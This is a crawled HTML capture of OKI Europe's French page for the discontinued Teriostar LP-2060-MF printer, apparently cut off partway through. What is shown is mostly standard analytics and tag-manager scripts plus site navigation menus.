

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.oki.com/fr/printing/products/largeformat/discontinued/teriostar-lp-2060-mf/index.html
body_size: 13751
content:
<!DOCTYPE html>
<html lang="fr">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="author" content="Oki Europe Ltd." />
<meta name="robots" content="index, follow" />
<meta name="copyright"
    content="Copyright &copy; 1995-2020 Oki Europe Ltd." />
<meta property="og:title" content="Teriostar LP-2060-MF | FINS DE SÉRIE | Produits | | OKI Europe Ltd" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://www.oki.com/fr/printing/products/largeformat/discontinued/teriostar-lp-2060-mf/index.html" />
<meta property="og:image" content="https://www.oki.com/fr/printing/img/ogp_image.gif" />
<title>Teriostar LP-2060-MF | FINS DE SÉRIE | Produits | | OKI Europe Ltd</title>

<link href="/fr/printing/css/bootstrap.min.css?20250623020906" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="/fr/printing/css/default.css?20250623020906"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/fr/printing/css/mod_layout.css?20250623020906"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/fr/printing/css/mod_header.css?20250623020906"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/fr/printing/css/mod_footer.css?20250623020906"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/fr/printing/css/mod_left_navi.css?20250623020906"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/fr/printing/css/mod_right_navi.css?20250623020906"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/fr/printing/css/mod_top.css?20250623020906"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/fr/printing/css/mod_global.css?20250623020906"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/fr/printing/css/mod_products.css?20250623020906"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/fr/printing/css/mod_case_studies.css?20250623020906"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/fr/printing/css/mod_services_and_solutions.css?20250623020906"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/fr/printing/css/mod_support.css?20250623020906"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/fr/printing/css/mod_products_awards.css?20250623020906"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/fr/printing/css/mod_products_connectivity_jp.css?20250623020906"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/fr/printing/css/mod_products_specification.css?20250623020906"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/fr/printing/css/mod_products_top.css?20250623020906"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/fr/printing/css/mod_content.css?20250623020906"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/fr/printing/css/jquery.bxslider.css?20250623020906"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/fr/printing/css/stacktable.css?20250623020906"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/fr/printing/css/mod_oss.css?20250623020906"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/fr/printing/css/mod_sitemap_html.css?20250623020906"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/fr/printing/css/mod_contents_list.css?20250623020906"
	media="screen,print">

<link rel="shortcut icon" href="/fr/printing/img/favicon.ico" type="image/vnd.microsoft.ico"/>
<script src="/fr/printing/js/jquery-1.11.3.min.js?20230530051843"></script>
<script src="/fr/printing/js/OneTrust.js?20230530051843"></script>
<script src="/fr/printing/js/bootstrap.min.js?20230530051843"></script>
<script src="/fr/printing/js/jquery.bxslider.min.js?20230530051843"></script>
<script src="/fr/printing/js/stacktable.js?20230530051843"></script>
<script src="/fr/printing/js/common.js?20230530051843"></script>
<script src="/fr/printing/js/index.js?20230530051843"></script>
<script src="/fr/printing/js/action_bxslider.js?20230530051843"></script>
<script src="/fr/printing/js/action_stacktable.js?20230530051843"></script>
<script src="/fr/printing/js/support.js?20230530051843"></script>

<!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
<!-- No Script Meta Pixel Code -->
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=378580167636374&ev=PageView&noscript=1"/></noscript>
<!-- No Script End Meta Pixel Code -->

<meta name="facebook-domain-verification" content="x830oh1gm04d78jfkielofylbeznae" />
<script type="text/javascript">
function getParameterByName( name ){
    var regexS = "[\\?&]"+name+"=([^&#]*)", 
  regex = new RegExp( regexS ),
  results = regex.exec( window.location.search );
  if( results == null ){
    return "";
  } else{
    return decodeURIComponent(results[1].replace(/\+/g, " "));
  }
}

</script>

<script type="text/plain" class="optanon-category-C0004">


  //Meta Pixel Code Start
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '378580167636374');
fbq('track', 'PageView');
// End Meta Pixel Code

if (OnetrustActiveGroups.includes("C0004")) {
//Start Google Analytics
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-72068534-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
//End Google Analytics
}


if (OnetrustActiveGroups.includes("C0004")) {
//Google Tag Manager
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WD6S56');
//End Google Tag Manager
}

//Google Tag Manager-HubSpot
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M695992');
//End Google Tag Manager-HubSpot

// poptin code
$('<script/>').attr({
'id': 'pixel-script-poptin',
'src': 'https://cdn.popt.in/pixel.js?id=66eca3497b9a5',
'async': 'true'
}).appendTo('head');
// poptin code end


    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'G-Q75CZZF6C7');
gtag('config', 'UA-72068534-1');

if ($(location).attr('href').includes("form=thankyou"))
{
    if ($(location).attr('href').includes("/printing/products/"))
    {
        gtag('event','Products-Form-SubmitAll',{'event_category':'ThankYouScreen','event_action':document.URL});
        _gaq.push(['_trackEvent','Products-Form-SubmitAll','ThankYouScreen',document.URL,1,true]);
fbq('trackCustom', 'Product-Lead');
        
        if ($(location).attr('href').includes("/c650/form/index.html?form=thankyou"))
        {
            gtag('event', 'C650dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','C650dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/b412dn/form/index.html?form=thankyou"))
        {
            gtag('event', 'B412dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','B412dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/b432dn/form/index.html?form=thankyou"))
        {
            gtag('event', 'B432dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','B432dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/b512dn/form/index.html?form=thankyou"))
        {
            gtag('event', 'B512dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','B512dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/c824/form/index.html?form=thankyou"))
        {
            gtag('event', 'C824dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','C824dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/c844/form/index.html?form=thankyou"))
        {
            gtag('event', 'C844dnw-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','C844dnw-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/mc853/form/index.html?form=thankyou"))
        {
            gtag('event', 'MC853dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','MC853dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/mc883/form/index.html?form=thankyou"))
        {
            gtag('event', 'MC883dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','MC883dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro1040/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO1040-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO1040-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro1050/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO1050-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO1050-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro9431/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO9431dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO9431dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro9541/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO9541dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO9541dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro9542/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO9542dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO9542dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro8432wt/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO8432wt-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO8432wt-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro9541wt/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO9541wt-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO9541wt-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro9431dme/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO9431dme-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO9431dme-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/es8431dme/form/index.html?form=thankyou"))
        {
            gtag('event', 'ES8431dme-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','ES8431dme-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
    }
    else
    {
        if ($(location).attr('href').includes("/printing/support/contact-support/form/index.html?form=thankyou"))
        {
            gtag('event', 'Technical-Support-Enquiries-Submit', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','Technical-Support-Enquiries-Submit','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/printing/contact-us/form/index.html?form=thankyou"))
        {
            gtag('event', 'Sales-Enquiries-Submit', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','Sales-Enquiries-Submit','ThankYouScreen',document.URL,1,true]);
        }
    }
}

</script>

    <!-- Google tag (gtag.js) -->
    <script async src=https://www.googletagmanager.com/gtag/js?id=G-Q75CZZF6C7></script>

<script language="Javascript">
document.addEventListener("poptinView", function(event){
_gaq.push(['_trackEvent',event.detail.poptin_name+'-View','PoptinDisplay',document.URL,1,true]);
gtag('event', event.detail.poptin_name+'-View', { 'event_category': 'PoptinDisplay', 'event_action':document.URL}); 
    }, false);
document.addEventListener("poptinSubmit", function(event){
if (event.detail.poptin_name.includes("Lead Generation Form"))
{
_gaq.push(['_trackEvent','Submit-'+event.detail.poptin_name,'PoptinForm',document.URL,1,true]);
gtag('event', 'Submit-'+event.detail.poptin_name, { 'event_category': 'PoptinForm', 'event_action':document.URL});
gtag('event', 'Poptin-Form-SubmitAll', { 'event_category': 'Poptin-Form-SubmitAll', 'event_action':document.URL});
_gaq.push(['_trackEvent','Poptin-Form-SubmitAll','PoptinForm',document.URL,1,true]);
fbq('trackCustom', 'Poptin-Lead');
}
else
{
_gaq.push(['_trackEvent','BtnClick-'+event.detail.poptin_name,'PoptinForm',document.URL,1,true]);
gtag('event', 'BtnClick-'+event.detail.poptin_name, { 'event_category': 'PoptinForm', 'event_action':document.URL});
}
    }, false);


</script>
<script type="text/plain" class="optanon-category-C0004">
            window.addEventListener('hs-form-event:on-submission:success', (event) => {
  gtag('event','embed-form-success',{'event_category':'embed-form-submit','event_action':document.URL});
});   
</script>
<script async="async" src="https://static.srcspot.com/libs/lenka.js" type="application/javascript"></script>

</head>
<body><!-- Google Tag Manager (noscript) -->
<noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-WD6S56
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-M695992
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    <div class="container-fluid">
        <div class="row"><img src="/fr/printing/img/header/search_on.png" style="display:none;" />			<header>
				<nav class="navbar navbar-default" id="headerArea">
					<div class="navbar-header" id="top">
						<div class="hidden-xs">
							<a href="/fr/printing/index.html" class="navbar-brand" id="logoOKI"> <img
								src="/fr/printing/images/logo_oki_l_tcm55-1303.gif" alt="OKI">
							</a>
						</div>
						<div class="visible-xs">
							<a href="/fr/printing/index.html" class="navbar-brand" id="logoOKIS"> <img
								src="/fr/printing/images/logo_oki_s_tcm55-1305.png" alt="OKI">
							</a>
						</div>
						<div class="searchIcon searchIconXs visible-xs">
							<a><img src="/fr/printing/img/header/search.png"
								alt="Search Oki"></a>
						</div>
						<div class="searchBox searchBoxXs hidden-sm" style="display: none">
							<form class="searchForm" action="/fr/printing/search-result/index.html" method="get">
								<input type="text" id="searchXs" placeholder="rechercher..." name="q">
							</form>
							<a class="closeSearch"><img
								src="/fr/printing/img/header/search_close.png" alt="search close"></a>
						</div>
						<button type="button" class="navbar-toggle collapsed"
							data-toggle="collapse" data-target="#mainNav">
							<span class="sr-only">navigation</span> <span class="icon-bar"></span>
							<span class="icon-bar"></span> <span class="icon-bar"></span>
						</button>
						<div class="mobileCountry visible-xs">
							<p>Français</p>
						</div>
					</div>
					<div class="collapse navbar-collapse" id="mainNav">
						<div id="headerNav1" class="hidden-xs">
							<span class="sr-only">navigation</span>
							<div class="searchIcon searchIconSm hidden-xs">
								<a><img src="/fr/printing/img/header/search.png"
									alt="search OKI"></a>
							</div>
							<div class="searchBox searchBoxSm hidden-xs"
								style="display: none;">
								<form class="searchForm" action="/fr/printing/search-result/index.html" method="get">
									<input type="text" id="searchSm" placeholder="rechercher..." name="q">
								</form>
								<a class="closeSearch"><img
									src="/fr/printing/img/header/search_close.png" alt="search close"></a>
							</div>
							<ul class="nav navbar-nav navbar-right">
								<li><a href="/fr/printing/contact-us/index.html">NOUS CONTACTER</a></li>
								<li><a href="/fr/printing/dealer-locator/index.html">TROUVER UN REVENDEUR</a></li>
								<li class="countryName"><a><img
										src="/fr/printing/img/header/country_arrow.png" alt="Country">&nbsp;
										Français</a></li>
							</ul>
						</div>
						<div id="headerNav2" class="hidden-xs">
							<div class="col-sm-3 menubar menu1">
								<a>
									<p>PRODUITS</p>
								</a>
								<div class="megaWrapper hidden-xs">
									<div class="megaBackground"></div>
									<div class="megaInner">
										<h2>
											<a href="/fr/printing/products/index.html">PRODUITS</a>
										</h2>
										<div class="col-sm-4">
											<h3>IMPRIMANTES ET MULTIFONCTIONS</h3>
											<p>
												<a href="/fr/printing/products/colour/index.html">Imprimantes et multifonctions couleur</a>
											</p>
											<p>
												<a href="/fr/printing/products/mono/index.html">Imprimantes monochromes</a>
											</p>
											<p>
												<a href="/fr/printing/products/lineprinters/index.html">Imprimantes matricielles (lignes)</a>
											</p>
											<p>
												<a href="/fr/printing/products/colour/graphic-arts/white-toner-series/index.html">Imprimantes à toner blanc<br /></a>
											</p>
											<p>
												<a href="/fr/printing/products/colour/transfer-media-printers/index.html">Imprimantes pour transfert<br /></a>
											</p>
											<p>
												<a href="/fr/printing/products/label/index.html">Imprimantes d&#39;étiquettes<br /></a>
											</p>
											<p>
												<a href="/fr/printing/products/production-packaging-printers/index.html">Imprimantes de production &amp; packaging <br /></a>
											</p>
											<p>
												<a href="/fr/printing/products/signage-printers/index.html">Imprimantes de signalétique</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>CONSOMMABLES</h3>
											<p>
												<a href="/fr/printing/support/consumables-and-accessories/index.html">Consommables et accessoires</a>
											</p>
											<p>
												<a href="/fr/printing/support/consumables-news/index.html">Nouveautés et infos consommables</a>
											</p>
											<p>
												<a href="/eu/printing/support/consumables-recycling/index.html">Recyclage des consommables usagés</a>
											</p>
											<p>
												<a href="/fr/printing/support/consumables-news/genuine-oki-consumables/index.html">Mes consommables sont-ils des consommables originaux OKI ?</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>PLUS</h3>
											<p>
												<a href="/fr/printing/products/all-products/index.html">Toutes les imprimantes</a>
											</p>
											<p>
												<a href="/eu/printing/promotions/">Promotions</a>
											</p>
											<p>
												<a href="/fr/printing/case-studies/index.html">études de cas</a>
											</p>
											<p>
												<a href="/fr/printing/images/OKI-Product-Portfolio-Brochure-2024_FR-FR-LR_tcm55-269545.pdf">Gammes de produits</a>
												<span class="new-icon">New</span>
											</p>
										</div>
									</div>
								</div>
							</div>
							<div class="col-sm-3 menubar menu2">
								<a>
									<p>SERVICES ET SOLUTIONS</p>
								</a>
								<div class="megaWrapper hidden-xs">
									<div class="megaBackground"></div>
									<div class="megaInner">
										<h2>
											<a href="/fr/printing/services-and-solutions/index.html">SERVICES ET SOLUTIONS</a>
										</h2>
										<div class="col-sm-4">
											<h3>PAR APPLICATION</h3>
											<p>
												<a href="https://www.oki.com/fr/printing/packaging-printer/">Emballage</a>
											</p>
											<p>
												<a href="https://www.oki.com/fr/printing/label-printer/">Étiquettes</a>
											</p>
											<p>
												<a href="https://www.oki.com/fr/printing/transfer-printer/">Transfert et sérigraphie</a>
											</p>
											<p>
												<a href="/fr/printing/LPP/card-and-stationery/index.html">Cartes, papeterie et enveloppes<br /></a>
											</p>
											<p>
												<a href="https://www.oki.com/fr/printing/pouch-printer/">Imprimante pour pochettes</a>
												<span class="new-icon">New</span>
											</p>
											<p>
												<a href="https://www.oki.com/fr/printing/multifunction-printer/index.html">Impression, copie, scan, fax</a>
											</p>
											<p>
												<a href="/fr/printing/a4-colour-printer/">Imprimante couleur A4</a>
											</p>
											<p>
												<a href="/fr/printing/car-number-plate/index.html">Plaques minéralogiques</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>PAR SECTEUR D’ACTIVITÉ</h3>
											<p>
												<a href="/fr/printing/plavi-label-press-printer/index.html">Presse à étiquettes</a>
												<span class="new-icon">New</span>
											</p>
											<p>
												<a href="/fr/printing/services-and-solutions/industry-solution/chemical/index.html">Industrie, chimie et fabrication</a>
											</p>
											<p>
												<a href="/fr/printing/lpp/university/index.html">Éducation</a>
											</p>
											<p>
												<a href="/fr/printing/horeca/index.html">CHR et événements</a>
											</p>
											<p>
												<a href="/fr/printing/services-and-solutions/industry-solution/retail/index.html">Commerce</a>
											</p>
											<p>
												<a href="/fr/printing/garden/index.html">Horticulture</a>
											</p>
											<p>
												<a href="/fr/printing/industry-applications/industry-solution/healthcare/index.html">Santé</a>
											</p>
											<p>
												<a href="https://www.oki.com/fr/printing/printing-kiosk/">Kiosques</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>PLUS</h3>
											<p>
												<a href="https://brandfolder.com/okieurope?locale=fr" target="_blank">Brandfolder</a>
											</p>
											<p>
												<a href="/fr/printing/case-studies/index.html">Histoires de Réussite Client</a>
												<span class="new-icon">New</span>
											</p>
											<p>
												<a href="/fr/printing/services-and-solutions/smart-solutions/index.html">Services d’impression</a>
											</p>
										</div>
									</div>
								</div>
							</div>
							<div class="col-sm-3 menubar menu3">
								<a>
									<p>ASSISTANCE</p>
								</a>
								<div class="megaWrapper hidden-xs">
									<div class="megaBackground"></div>
									<div class="megaInner">
										<h2>
											<a href="/fr/printing/support/index.html">ASSISTANCE</a>
										</h2>
										<div class="col-sm-4">
											<h3>CONSOMMABLES ET ACCESSOIRES</h3>
											<p>
												<a href="/fr/printing/support/consumables-and-accessories/index.html">Consommables et accessoires&nbsp;&nbsp;</a>
											</p>
											<p>
												<a href="/fr/printing/support/consumables-news/index.html">Nouveautés et infos consommables</a>
											</p>
											<p>
												<a href="/eu/printing/support/consumables-recycling/index.html">Recyclage des consommables usagés</a>
											</p>
											<p>
												<a href="/fr/printing/support/consumables-news/genuine-oki-consumables/check-genuine-oki-consumables/index.html">Mes consommables sont-ils des consommables originaux OKI ?</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>TÉLÉCHARGEMENTS</h3>
											<p>
												<a href="/fr/printing/support/drivers-and-utilities/index.html">Pilotes et utilitaires</a>
											</p>
											<p>
												<a href="/fr/printing/support/firmware/index.html">Micrologiciel</a>
											</p>
											<p>
												<a href="/fr/printing/support/safety-data-sheet/index.html">Feuille de données de sécurité</a>
											</p>
											<p>
												<a href="/fr/printing/support/user-manual/index.html">Manuel d&#39;utilisation</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>PLUS</h3>
											<p>
												<a href="/fr/printing/support/faq/index.html">FAQ</a>
											</p>
											<p>
												<a href="/fr/printing/support/oki-warranty/index.html">Garantie</a>
											</p>
											<p>
												<a href="/fr/printing/support/os-compatibility/index.html">Systèmes d&#39;exploitation pris en charge</a>
											</p>
											<p>
												<a href="/fr/printing/support/contact-support/form/index.html">Contacter l&#39;assistance</a>
											</p>
											<p>
												<a href="/fr/printing/support/vulnerability-report/index.html">Formulaire de rapport de vulnérabilité</a>
												<span class="new-icon">New</span>
											</p>
											<p>
												<a href="/fr/printing/support/software-and-firmware-updates/index.html">Mises à jour logicielles et firmware</a>
												<span class="new-icon">New</span>
											</p>
										</div>
									</div>
								</div>
							</div>
							<div class="col-sm-3 menubar menu4">
								<a>
									<p>À PROPOS DE NOUS</p>
								</a>
								<div class="megaWrapper hidden-xs">
									<div class="megaBackground"></div>
									<div class="megaInner">
										<h2>
											<a href="/fr/printing/about-us/index.html">À PROPOS DE NOUS</a>
										</h2>
										<div class="col-sm-4">
											<h3>Informations d&#39;entreprise</h3>
											<p>
												<a href="/fr/printing/about-us/corporate-information/oki-europe-at-a-glance/index.html">Présentation d&#39;OKI Europe</a>
											</p>
											<p>
												<a href="/fr/printing/about-us/corporate-information/30-years-innovation/index.html">30 ans d&#39;innovation</a>
											</p>
											<p>
												<a href="/fr/printing/case-studies/index.html">Nos clients</a>
											</p>
											<p>
												<a href="/fr/printing/about-us/corporate-information/oki-group-csr/index.html">Responsabilité sociale d&#39;entreprise</a>
											</p>
											<p>
												<a href="/fr/printing/about-us/corporate-information/oki-offices-in-emea/index.html">Bureaux OKI dans la région EMEA</a>
											</p>
											<p>
												<a href="/fr/printing/about-us/corporate-information/career/index.html">Rejoignez OKI</a>
											</p>
											<p>
												<a href="/fr/printing/about-us/corporate-information/shinrai-partner-programme/index.html">Programme Partenaire Shinrai</a>
											</p>
											<p>
												<a href="https://www.okipartnernet.com/fr" target="_blank">OKI PartnerNet</a>
											</p>
											<p>
												<a href="/fr/printing/about-us/corporate-information/index.html">plus</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>Notre marque</h3>
											<p>
												<a href="https://www.oki.com/global/profile/brand/">Les valeurs de notre marque</a>
											</p>
											<p>
												<a href="/fr/printing/about-us/our-brand/our-innovation/index.html">Nos innovations</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>Salle de presse</h3>
											<p>
												<a href="/fr/printing/about-us/news-room/press-releases/2021/index.html">Communiqué de presse</a>
											</p>
											<p>
												<a href="/fr/printing/about-us/news-room/blog/index.html">Blogs</a>
											</p>
											<p>
												<a href="/fr/printing/about-us/news-room/events-and-tradeshows/index.html">Salons et événements</a>
											</p>
											<p>
												<a href="/fr/printing/about-us/news-room/awards-and-reviews/index.html">Récompenses</a>
											</p>
											<p>
												<a href="/fr/printing/about-us/news-room/thought-leadership/index.html">Leadership éclairé</a>
											</p>
											<p>
												<a href="https://www.oki.com/global/profile/info/greet.html" target="_blank">Message du président du groupe</a>
											</p>
											<p>
												<a href="/fr/printing/about-us/news-room/join-our-mailing-list/index.html">Rejoignez la liste de diffusion OKI</a>
											</p>
											<p>
												<a href="/fr/printing/about-us/news-room/image-library/index.html">Photothèque médiatique d’OKI</a>
											</p>
										</div>
									</div>
								</div>
							</div>
						</div>
						<div id="headerNav2S" class="visible-xs">
							<div class="col-sm-3 menubar">
								<p>
									<a href="/fr/printing/products/index.html">PRODUITS</a>
								</p>
							</div>
							<div class="col-sm-3 menubar">
								<p>
									<a href="/fr/printing/services-and-solutions/index.html">SERVICES ET SOLUTIONS</a>
								</p>
							</div>
							<div class="col-sm-3 menubar">
								<p>
									<a href="/fr/printing/support/index.html">ASSISTANCE</a>
								</p>
							</div>
							<div class="col-sm-3 menubar">
								<p>
									<a href="/fr/printing/about-us/index.html">À PROPOS DE NOUS</a>
								</p>
							</div>
						</div>
						<div id="headerNav1S" class="visible-xs">
							<span class="sr-only">navigation</span>
							<ul class="nav navbar-nav">
								<li><a href="/fr/printing/contact-us/index.html">NOUS CONTACTER</a></li>
								<li><a href="/fr/printing/dealer-locator/index.html">TROUVER UN REVENDEUR</a></li>
								<li class="countryName"><a>Français</a></li>
							</ul>
						</div>
					</div>
				</nav>
				<div class="countryWrapper hidden-xs">
					<div class="countryBackground"></div>
				</div>
				<div class="countryBackground2">
					<div class="countrySelectBox clearfix" style="display: none">
						<h2 class="imageLeft">SÉLECTIONNER UN PAYS</h2>
						<div class="countryTitle clearfix">
							<h3 class="floatLeft">Aller à la première page de chaque pays</h3>
						</div>
						<div class="row">
							<div class="col-sm-4">
								<h3 class="regionName">Europe</h3>
								<div class="countryData">
									<p>
										<a href="https://www.oki.com/de/printing/">Austria | Deutsch (Germany site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/cz/printing/">Czech Republic | Čeština</a>
									</p>
									<p>
										<a href="https://www.oki.com/fr/printing/">France | Français</a>
									</p>
									<p>
										<a href="https://www.oki.com/de/printing/">Germany | Deutsch</a>
									</p>
									<p>
										<a href="https://www.oki.com/it/printing/">Italy | Italiano</a>
									</p>
									<p>
										<a href="https://www.oki.com/uk/printing/">Ireland | English (United Kingdom Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/pl/printing/">Poland | Język polski</a>
									</p>
									<p>
										<a href="https://www.oki.com/pt/printing/">Portugal | Português</a>
									</p>
									<p>
										<a href="https://www.oki.com/ru/printing/">Russia | Pусский язык</a>
									</p>
									<p>
										<a href="https://www.oki.com/cz/printing/">Slovakia | Čeština (Czech Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/es/printing/">Spain | Español</a>
									</p>
									<p>
										<a href="https://www.oki.com/de/printing/">Switzerland | Deutsch (Germany Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/fr/printing/">Switzerland | Français (France Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/it/printing/">Switzerland | Italiano (Italy Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/uk/printing/">United Kingdom | English</a>
									</p>
									<p>
										<a href="https://www.oki.com/eu/printing/">Other countries | English (Europe Site)</a>
									</p>
								</div>
								<div class="visible-xs"><br></div>
							</div>
							<div class="col-sm-4">
								<h3 class="regionName">Americas</h3>
